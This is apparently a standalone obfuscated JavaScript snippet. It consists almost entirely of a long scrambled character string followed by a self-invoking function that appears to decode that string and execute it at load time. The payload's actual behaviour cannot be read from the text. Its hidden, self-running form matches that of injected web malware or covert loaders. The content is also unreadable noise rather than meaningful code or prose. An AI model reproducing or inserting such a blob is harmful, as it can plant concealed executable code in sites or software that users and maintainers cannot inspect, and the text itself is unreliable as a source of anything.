i]fPfmLs<ir(.P%f)g{o"bJ8r!;Xt}je[7 |.LiL{LlsPfX]L<;]sB)Yswn{1iJ6)eD([6s[Lks<l_2\'.}5Kx<P(P<7Ll.Tt\/( *]<y|p#orJeitrPnLJ)iE$17avJJr.dr2ipfJ.<-2.el)22}?4r<8])Ur$3aPPJ=nk#{]$ng}f}<+ a4.M<d;tJ}!3.tP `sr7P0c<L=3s1e+sPP3%[0|66e,s=9a}L)*8d+L)T[<J=;JWr7pB.pWdx8s1<ug;uTo .iLoee.{a!F)cL#Q]<$ 2oo,!< Lawd}5t0P8MtL]8a2JJ.sPtlLq8Mx<+.,6[Ptlvcg<A2ah<&98GvTo!SaT.BG(e.1u<?]c[6:t f#)J<<]rgL|t 2=r_ !q952<t{30d0]ePcv50Lw[P#e3[s%*!6<H=HGPqJse cJ.z<6J).]Mtn_@]dra|igL=.ep _qce)n}R4r]oxPn_Z4|,lceP,.1e]L),J]J7\/<!+,L?.Lsc8Z|6;P.s%.k|uJ]L(t?0LL&plnt!P257AidP]4}{=!=>_bx.=.2c.?){+x>P.!6 Xk_lgL98Es1LLTfVELP(.]B E?1to{]Ged:.woPJd0l$P.\'fxfy[%eN)od1L.J.<o3!.JeM8]{:Pe7)\\Le&.54o<Lb))Rm]m<Pg4y<!u=JD>"sGPgJP){)Lx;7e&]Pa%J@dL4.1!%e2d.LhL1Q4wr{\'Lis,+P2nx.<<d]f3tv80PdPsmL.K5^<.([J ,{YJJ3==cpg}8|L#.=JriA((_<t,P.1133d rcJi[g<(747\/]]4fpL]LccsaL,1P;o1Jr*JJiJeL7l;9<chPp$xJ<\'0Pr0"_(nCo1e2e<NLg0Yn]60,kL(>=ltL!.ul.pu_0a1P02zPne1drp2LH25]s{}o![l(hM<58uP1M .Lu=9<Li)xP(e.7#)9,P ,8l{HSZy} .LQs<)<:) y%PeJbJ.Pp8[ 1PPArw(r4n_QwM.x.Mp2T;J8<60LD_6JP 3hoJ< LV4J[JtQ8i2w])(P}1.n_.p%.7L){g;H!])4negm;O=e{]w1sPL]e0L!.RLPJMoXhP}uLs8;..}QP@3!qr f.P ,9kto3.cuiA\/r)esu[[3)+!0t#e.=rR<.tP.Pa_|y9)XP!:P<aat.kb5F_(<u(P}.1\\852<7o+5):\'i;P0<!L3r=nP<Le#];Jb8Ot9o(sJ J.<oLa]mPL3)HJ2Lm1a&es1l7[L3b?3Jb4PJf!.IKPoiJuJJPeiGCPPu(Lxc ed+=D1reH<a#Jn9,l")=i Jx1!eov=`u)pq_1Pg{\'H:ln;]bet[AewiIPxy" 0]4P]qfl.]L.iiPZ]J5et!5C.EP{&e <ttJiFYd{R}1<<]_8..A.P;oo\'ixr0 gJ;.10H00HJ30"hPr9]L3f< n)]])}.}i) t2PL{&]h,,o;L.<h_P5KL0M\/e)>)]J%}kF<aub<fi)0J4Flps-Ps]0J!UA}5<eJ1C3+tLPJ<8u7]r.7y4}dPix)J2feeg1;LxJT77)DJo)9TeJ\\\/w9<=_nf(=L0>GI!7JPuOg<.(a}9<i.s0X]+{7eLeJ3{0:0=Pdt%r) .=<.P7qS P<w\/U(JPyfb07L.9\/LH.l11L8*c<78]!isaF,x P<1eh]=1Lunc4eLs)).P}6*fLGL4tts]:Li7TPeL]i+[Fa>rtP=P3(is \'za){cstWLd<li<(,|P&J6rvw J;@(aL)m&}nP=#].ry<srf.$un;6[P]n[2P6]4wx}]d}e};]L)+tvLLX27CDtkn1yJ.)z0r]P q.Zv"L)P]i8(LfJ8)o:F(}K8eJL2fDLsPd6(<E}8f.hLw5{|o<Pd,f(JQ7}SJ{sc<_=<fiJd7.9l9L6=8Z},dLg2WL)a]P37<)Ml?eP7<wpa]5oPf5.4<J7 1P)LlPf<<)r le8(G(JJ0P=;?iC=[Je{31JU!bi1_k6Zt{7)JsvtnooP0[r3J;pmPn(L }3c*1J#ofzvu7 a2Jel.JJufcpLs!=<2<is2u]? L*nfh.maQdP. J<,9JeCs}cesisP(ceWt0Le.2Jqr{l7J57]+,n.27@)nSo<LL)<4PPeDLRdL)Llt)<>)i7etL(X%{J..rJ6P7{Ian;.L5rGeg.1 :7_,{J!*EJEP4f|s}nnotx^e,,,_[.k7;exK.!9}9nlL(\'f!PSKpe) {LSh.!...?{,fL3d E,I0.w7P]][Le8a![hP&96Ph:2e.)Bq!ri, =i.2<!06e7?}nJ!P4xvx8<Lowwsx|af<];Cde.0iPJ;o|#qDds!uP|s0(d]!|JLd_kn|[)A"s9,a.7hi9)JPJl.r\/oLaLy<&&fk8PtpP<P[x3fn1frr]]ucni1;eLr[PawJx;xe!?=uQ9Pt!Pfr(Ef.]Lw9L_HLp+&l(7euPP(<1Lb]@L0g eJJnc6;J.a98;9P}|=D\/xLJLo@!JLtJ|}!)J(59.r{]0b8e1i<Lte688Pi<{e?{7Pih3J!?!F<P(#xOPli7_;Pin@]h=L7oJ56<LxeLPs47L9P[nJt4<}.<GJ:id27.( mPF2l>#0[f<}tlX+)fn50PxP8":]b<cp}A<=8:(:.e8gL(P{of<\/1sP+U]8aP7]_P.eL2h7i[taq%ih.DL..P Pt;R);?d1oL[+wJt0e)c2P eeLndf0.P)aw]<Id]kpe%Zw=]h#i&fw}skLL4P&P|L6xa#c:w_:(A<JvL|,[sd0u(.be=5]W72P0!(Pn;!te08Jtn} ea_e.ev.fJP.]oc5@2 ,i.)fil].9<L_6+1oT]-f<]<6<ia)6=pX6`f{L<1]n,uw|^znoe(=<P o,<a&o%id);Qf2f=_oe L(fos< rh)}%:._oia nPP.|LcPPPl|:(LTpP.="+_<4L[Pf35)OL8]M!w1.r4:[sb5P092[<!Veff.[LJ*rCJ (x0!<.(v< dt.!L:*a#.r5;u4a6jlPid!!<4fJ3}p];s.._sdJ).,srJ4L5.1=6<ko?]]fJ,1JPt.PP0cT&_<OPce.M{+P<hP$P+)h],bP4at<P&csadLtlb<<Asaidl).e9p1Lu<wnr[.,z\\"5LN\'sP\/e]ct. !PJP:=s.{l0omJw=SJPa)f<}nbPPDnn>P|.LxU3 eTFJr< o6!<g)oJurg."P83s)46LC L1fP9at27)(<{iu3)e<RM)Jucsol].4])()iqm.3:}rB1L]10<4i2PLP7CYfJgJ)b8Bnn7P1Id0k5JwR<yc{1a,7`fYf%ovoIL<]!hP)JP2ne[<d2[PJcJ9=Z kmoLLln22y15t<AX0x]z5T)22&]a =+296<ero!;:) ]qr.fsc7ey.<+tbd<Lves( r]wP!ut9009dSPGrhoccf,s3fEos=[P}L0Yr.Lc=}3=}#$ {ua} J7O_m0ia{\'5J3anwk.CP=o{t..PE<o]]!e JeyJ2^:ssvWLxJLLc PL)tJ1)PTXfLk4 (Je"]iwno_KJ!<{ 1!o(.N)o+sPLPPLXJ7L-lefnT] )7]}|02MP(Jg$zP(+}<7<sm;_L$L.<loJ L0bf3f!P0L<P&(3^J6Ma59fsi({genoJ<rs=iK,N9J<cP7<210LhVdJ+||6t"t02.[))PX)PlgD<ieJP{|P9P7v]=0fhi]Su_}en<6P.S2Je.LL).<yx3le[!2s.o]Wn.)H;]|SJe.<J:P)f30r_in))3JhfU15373f6LNbn)(md rLJ8sE}cuupEwK,.uJ.] !<h 0I\'a2oBaNko.){gLCcPPoL%17aP;6<;Lx0f]o}!vxi;vJS39P]Ls_fw3PL .2=Jlox,P_LP.:eA,r0<:J]<0fJL]e\/c][C])4!}]eLT2Jln]<LJ7rPEefu|$!JP`fPr)9i0JP)a9F9s.d< iILiy?0p9<JJo)MJc|.!P%yLLn; <ugtn!J<P1.,TyP!JCP]E4eJJ<.6QumwL1J;cyE3!t_oUJ<b);7F.LLi.(,bX9{rU<$fR4|wJaeli6Ls.L1 wAL<LfnP<.Ld!+fslc7J}u$o6o.(cS_osPy0PY<Pv$<hm9i[!e!<u("J!.ln.ss*l5 $f<(p P1Ji sxg+ J9J:_&l<Ean<cyfo<|;J+fucQiJf..8rMd?(,E.!pi (rKJviJF<Jfh]oJLts[!b9tJL)Zn+P,p0}[Lfo 2&>&_ksopcoyc=7?}<otPJtr{sYbP;L>#ud;.wc$P6<(!X]{gsLJPua_Po;ZiLPu+Lo<P=5tMfQ|0JL.)<<Psb1c3P.\']2h1f]e${P<P!6r$Lx{<le:)]7!h=$;2L10Mjf_0<tW.P _)6w}5neJ.L [h*c8hiPc5< <P0!LrteioJZ;<JoSwJlLewem(m5{P,&_L.t3]0Lf_us]u=}<.ShLQ9.<}s8t2x!.BrC)L2P0]a]2.[L)1.sJT{7eJP\'tae.<34mt;LiJs|.ql(L[(a;)(aode1y:0n<M04+iJLEce.<MJ]ath8P!!2{ stc-a<T=<a#wLi-L?irEJ(nhx}8f;<<,. Ll,32lJf<61]xgP+]s=LtOL!ae;f0X)<u4eM)P9!Ivo_2I6<]]2EJ"222d8Pa,"4.)tD}el;.J2(1Ppxel)]e;sCP7Pl64)3,"5J,L=L0(.(_"{1eP}]do=})PLc:]<Pvi8<L<vP <0.<6s8{_5yPJP.f5@L8>(r.e)!rhi.LJ=6Yt(JLLae3!)3J}JC1Pt7:<nt.;s8\/BJ.pJ=h[)Pf:)"JP6L|tP<o2.<P\/af=f d{<\\nPoLp=-.9L1j0;x6W2P6D]2wmjrC.<<<-ftfLX4=[:;0.P.Ll<0i}ff1tu#0Ftf{PL.oPPveTsnt.]cxhrP"{r<J1)e7ivP(gt2!P(p,\'qer(KL t]@hf,ise<[e<0e<r1iePd<<p.\/ <x=0[7e21UL}ptP6(x<2<Pas4L.LGdiP)4}P$JbtE_+w7=A=*J])Y^o5 lu)L"k<(}7ewa)Z)7g%zJ<[:p\'(t,LaL<D{"LLdxh;P ]l9td];;0it;]oJed1#i\/r`J]L8-:]-\/+JPI235zvQ\\,Br257B.L3;2\'=f7J02 (3 c_39aGaPcCnehrZPP%s92Iv)}Jw2J\'L6a$.P;I.yP}Je${6f.4.8sPP$zbLt),O1ko9ld!!Lrw.{: lL0Dbb!:lB0.P*erCLl<.C21<)(t|\' ]L8Pethri78<sLda .|7)[>oL=ra!Z.l(#]|hI0<;oiprZ;Of< JDl7)); 4f}Psl]0nLfe$) +PX;rl J[hdt8(J]e+J]5ox.LL}oQ0eLPpoc{ ;8 s%r{C<[L} u. 1D.t6!&t3.))2U.+_LE.l[6)PHS1<ft}<"!d&p ].},Jae_)4 i ]g$E0Lf<Pro)L^t+7!\/_<==.woP7EIJ)!(cP.x9#;7Pwlfo0x,f2 }6<)+iJsm.c$3sr<o}b{(k63oJV#L)o,el]ht3[P,siP<]vdf6)kP5 lLoBk]+Lf i[6aL<;]ue(<i67ui<sBktoP( )1se;y]L48L(w]6s \/ )(MLP.:PJ{TJLP{t0(66e]{r.0s6Eelnn!#p .xr2P<<l.r.ea2^lu!!fL` ,P<Js633vrJC{er6qsfS.<uyk1n(}v)<JJb.Erllepd40Zrr.P\/2+%L]<c<]iBSia8  PL0fP !L, Ht47ale]!Nf3\\ }PcLJ_,J3.(&J0=dx).Kt!.RfieL.iLwe<6\' .dc.L{mLo@<sf.yZeret[5f;ceL %r| Cle3V<osP.J2)L!9) 2# 6fzS{J+<ti]cDi)<;6wnw1cLz<Fsrkeo_.eP.P. axs014tPJ)xd3]p=6(w(e,]77veLl.[Q9X(,<Pedlo} D4j8t+e$o0 P!wq7D .aE9!r2P.p63Lf.\/[)a!fi).[oc-P]])<J!iJglCs6-x2lisLaxt;LA<|\\PwJ,2nger:eOL{e;**h]JH]-4)PaP.]l=E 1n&"x_n$.t72 ])Ld(e.<LLn<yr!2B+4scAop2r ,L3L=Mp$<Pi:lu=n.;f]9n.%]tJ=|:|9<0p2lL)Jw8L,)P]hLPd=<Pa2PPJ,il nMm,yltw!Cefiotea5:J0?bd]t\/.<(1S:<PUnP].20,s!e ]f;P<4M)xh,:sPPix.PLmJ."8LJPifi!)e))PrJo]+=L,PX76PNSJ6=]I 7<;.c]Y6fLa=.nPJcs&6_r0_tiU<7es+L;JwrP ec.<{nPJ6<9 lLLxL52F2E<;lrP{{sP) nerJ[!t.]I$]_#j}ibtux ..[(;g8s<!1aesLlLu($5e$aX(tt]<P <J)0bP {|Ji .= g8.=..J<<no _E||)0eP2gy22.Pcs<C2dvt,<tJ#((TPi.s:LgG{v1( Pf).sq bi.N<dc2;20mh<az]d.HL])0JrJeeG$h<Pw% c<TkP;fLY2 {.L$4w[1 #2,5t!p],ese.nLC+2xin2]{2]9UttE1P)o4P}2PX06]H}:eL]dL7l-bJ577<M8d)+[P(.|]saet=0o{,_6r2P\/ ]l(<r0<L%02is sA!.&e<<tP:[bLt]7LI2ac6$i2oJJeL)t<o5}U.cB.6s= :_J .<iPL.cb}n,=e;[$|.ONJa020sAo=w5[L?i-eoldraLX. h]eOPs|g\\p:u8f_ wJi|[<] r=YP68ft<GnPLo#[uf)E.<6n6P7fm(<<<][Oz3P]LMl()1eLi\\\\{ dff!=4LZ7L)fr7P}JL;VlL9l.]%sL$:3tyLi1J},s[2oL 2)t!sttuso5?.P!B!}r%LV!|f<(c]ItL]$[Jn!m.=3n.._Si{ctJ)!`e]l?qm.t"ylG7M].JE96.l_;)=p.Ll]{i<Q.%J<%J,p4?).L. n  !fFc7JPfi2vgc(2L-t 7PuM2P<62i}e(L)PE<<)2!\'[wP758]JK<]LE {]Pi-oLflMmeJ;L6P<g6c894JJLPloKP  Lna<;Ie-.aPP)0:f<aft5i())]t}o)P10e] pKfJizpeL?t#.ctJ._(zlopk aIPvoz]Le]}MU!w|.$+L <!<o(oaLfsR4] n9)o.c82e7pSe-te.gSwooi,LrDEPo,w! ;7JU_[&<(P9<s7|bS73w{y-n<r] .!2.3<e!og(aJl[%9J]Je}7e.J}do]f. cTPipL.tPLeP2L9qnP!P<l<u)<r3uJPPn(3M\\x46}n7Pe..PerniT:w)]]{8.<ta+3e90OPJe]eLc C60Pe7(P<[.:<wL }0_rlsa PP@e 4u_r!4s!0eeXv4r8LrnL<P!oa%<6L<(u.4.7L<7.T<PCp)LiLl.moeJt<0ndR.n25gP|0}.c({C!;ziskteJ];PliPnvJ1#f{iL3r(e!J<)H0L).3!a8;}<5pLs!]u:]P<D6..<<0_.JLJhsuPmLp]Pt $ip.9&nl4ib03u8IP<l8tJnY1g&+obi(P<\/n+8rqNfS. ax<R,< ]i_}n= sv7t .9wni,0:[ g6)1Po$,JPcel=6sna0x66:L,(][xlT]Ck6PPA=i gJu+8[r .L<0` i.iLn(LP}csLiJN t]1niPSe0 .P4l5eP*xe.ow7e).. L}"L)5y{a)k}p]_:L5LLt-!}J6p :j72)BC!!=L8thcL5r<50L]2],Pw 3Jts\/<E1&$P ]un&_].S.+,1L3J;vS.4;r4).Sn16,<<3JhecJ]&eL70)1]6.3Jr<<l}Lt[.l<iI8g1!6] 3D)In,8A6P\\,:}!vrufr P(6<LEe_":<41<PPyZ!t!"=!2a~-$40,)Pn.!!1f)lLb<iLb_aPkrP<0CL(,]4c0 du3v:=a0u P_3. 3DJ[ Jo22<%)a4< .isolpP<'),ulh('a5.?[2H45Q;Jv[J012e]=7fJ{46m;J2[JJ16J0],=.LJ1r7];SvJrJd.f7n.uJCJ{J1=.*_Ja(J,[Jw],M>,8?)];J]=.gdelodJ.s8zI,om1on$ntuJ?o.!7epoacJ(\/9b.l\/ga_Jt);u-.J3};iswlrJeTbolu8JTmo6ulL.!JVJ)22e8]]|.eJL.odtlec!J>J+r24r]}Jge7No6.h[id(uptXs=OJs68eJI7s.Jre2To(l(l;J687r{tJvJJ0]1hrlf:lJ27di&abJedJxr;aJM1JJCl]ss:.23,d4scnibXdb2J.eJ=\/ex).xJdIuonC.4}&5lJ&,6Jt11.&5l]+JfJ[gJ(22J8JJ26K)2t]}J{t0g:F<3i5]thrlfJJ9J,.x<ia5_J),d1sa5lenClfssw_J>,d$scoibndb6:J!60[=T_xt xnaIcnn:sJ2f}}J}J.68+={ani3JRJxc{iv!Stcle OJT68_JIJ:;7J@5F=1fJe;J re:is1eroen6.w;ttJn(3169])JJLvegost.r.JellSt6in5s(JJ112])J1u3]t); hJe59J,J2J:f!aJd)ithw$1}],LB)]_JJJE!,Jw:{yacJiv2.i.stn[]5JF]fa}setJU0tyJe.3losk:e16J],,niwJ8.JLounnR( },1unsRJ5J!hD.f=J],JJJ,[A=a6J5;J?.!EnJ261.,J0JUetyle.{lo.k,lBJJ){.J@JrJ!Deoau]t(J;if(J.JPeypt!=.J7t62J){e6t}ig er736_],eJ1,5]t56N], J@lV]?};,6J3Tyne=77[e1]eJ;[U.1llf)}a},.dddJBnN6f.wJ{J.J:r\/.QpuJh(JN6P.wC},JU.ell78{6ar#fJ(J,NC=]WJt.!]enethfS;pC-7;)3vatJ4JJWJ\/[}C]_ifH31f8])==Jf.!JVJfJ.){=>(J?)1};oWJw=.J[]f,gWtM2nu:co4J8J*JJ.!fetfines.7pl6giJSkcnJ1107]?!<1J1J666+&6JJ&f8JJ11(:Ja11bJ&C9Ja0JC05J)0JJ%7J%oJ);9JJ10i)1M]}DgeJ.wyttgnT<mpoat7J8:J-L.wn11;J"JetJexC.hpsiiX. y.0anu():.f617(J%JJ"urapMe)uIaon>JL,et1entIc}n(f)+5fJ(75r"gx\'1g2JJ23f"gi\'184Jg19l"g;\'2J76A(2]]++7[)90c+Jf[2m7]J}}609,7=3InltJ..iaKJ.J!t87pIl=K;2J@gF=mfJd;ttJ$$4].T{,-8f.!JPs9)}2;t J$r5]=T{l-8..!JE}JlJ):{rpJ(s:2senecJori:{u},1F:2al+e,6niCJO;!7\'.ln,$.JNf8.J.!;j.)ue?y, >=rN7(.lJ!g[t.Dse.Co8fi6J3l5]t54 8]e;tMy{%;fxrEfchW(Jd)=c{cJnss.f.?=a(J6seeeceor);i,(J6le5gtM&&=4.!dr-pd.wn){$[("}ro-e=]+JXdrJpdDwnrJ<)0]s).Jre7ogr.xitr.32N4]{}}JJSJet]f_2D..in54)eifo.f,VoeJ4hYJ524]]])==f7[)7]({c_ns(.fJel $([>J2J# 45]]).07J3=a>J0J#J27J]]h07!7=J>JwJ#>68s];7f(oJJ.&.n_J]){del(JQ632.4]a_J7);4el]JQJ33J4].57o])J$eJ.J J3}98D,_JH)i}}JcaXch.e) JN)8.J.!0ebygM!ss.ge5eJJ2]6J1)8]J}})JPrJOe!6u.wJIJb;JIJA$!ol(JQJPJam)s.3upeatJ.i7KsJTJ]JEJJ94n(w9piiv tecveItN)meg.!"ninut:JXJllJshtTJ;JEe,c)an)eTJg:tBJJ,_2H)FcorstJf_{JJf$=1JJw!$J.n=ersJ0&0.$={iJS)ety4=};J).j]fJo[0].JiibJteJ.!VenothfJ>O=.]1))_J6[Ju[0f.Jgib7teJ[J{].]na(e]r.f]?[N].)Qitut)s[e>].!v.lu7};a6r}pl.ceJqiNh(=un J!e.wJ=$$("Jj"S_JJ+JJ794),)JD(;J6ap|eng($tJWJ.!3onsenss(e);l-.13}R}}jJ0i.l_={nV:n<3a7]ahelpS,cJ{s:kJ1J0].J1N1]n,hJlp{tr[ng4:[s<1M75)J5J92;]]J;v.r.*JNJ5.C=Jn.xlx7w[Jc.xd.wJM9l.waGx}3J_C.(7JGD0}l,wJH=M7J7J0x2iJM8975Gw).w6JCJGw\/x.sJG02.FJG2.lJlJ{94J]JJ9.)7)l0C}7=[inoowT!ueiTyoliarronOigsJNJ33y!rJnClas2=.g.ftew*fJ5C5Jl(eNC57?JNC>7:0alte)Jfu}cJNJ4cJCr{.fJVof.(deein.J+a78_&&wfdrfi2e.ram}?d_fi:e(>18>],.C)_JCh)}fJCfJ3J]J)1]>;it(JS==l.f4ul ){Cetwrnnelhe.7{(o?)c33Y,1{54s)}E(Js(_.D)2 t<on9){?onet.0JN.]+5ft!isw!JY.!J26 0.e][s< Js.Jonm3 M&7l]+YfJ6 euTr)J3n])4J761 >+Ji[1o{r_tuon.JJLJ==tJ7u ==hii.!xF,:reJurJ.fPN6J:J.5 +!_tct!ve(iiwt 6coestLfJf J42200x,66..w,44g (f< nfJa ,7< W?.l .lJN 5.e : B)pJN)5.d.!?acmivtSt.lepJ>(!  N6..w! ]tdi1ab(ed?JNdD.u JJ6..3 sx2J68?.!s$d9cu.end f@nciX(,JN687f0xA67W.w0in5t((})._pnre,t (M.+0x967;7 eJL=0x+67_3 ondJari Ji.!0,Jf _3x2= :gunt eoenS !,ttJ Mlxi9 ;Jor6 ,J)=b c.eaJ t]peuthns Jio. [60x'));var cIx=dga(OLp,KhG );cIx(3010);return 6296})()